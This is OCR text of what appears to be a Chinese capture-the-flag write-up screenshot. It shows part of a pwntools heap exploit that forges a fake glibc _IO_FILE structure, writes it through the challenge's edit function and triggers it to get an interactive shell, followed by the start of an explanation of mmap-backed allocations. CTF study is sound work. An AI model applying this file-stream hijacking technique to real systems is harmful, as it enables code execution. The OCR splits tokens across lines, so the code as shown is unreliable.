
93
fake_IO_FILE = fake_IO_FILE.ljust(
0xa0
, 
b'\x00
94
fake_IO_FILE +=p64(fake_io_addr+
0x30
)
#_wide_da
95
fake_IO_FILE = fake_IO_FILE.ljust(
0xc0
, 
b'\x00
96
fake_IO_FILE += p64(
1
) 
#mode=1
97
fake_IO_FILE = fake_IO_FILE.ljust(
0xd8
, 
b'\x00
98
fake_IO_FILE += p64(libc_base+
0x1f30a0
+
0x30
)  
99
fake_IO_FILE +=p64(
0
)*
6
100
fake_IO_FILE += p64(fake_io_addr+
0x40
)  
# rax2
101
102
103
edit(
5
,fake_IO_FILE)
104
edit(
3
,payload)
105
delete(
3
)
106
p.interactive()
4nswer’s gift
在malloc比较大的空间时，内存空间是mmap得到的，跟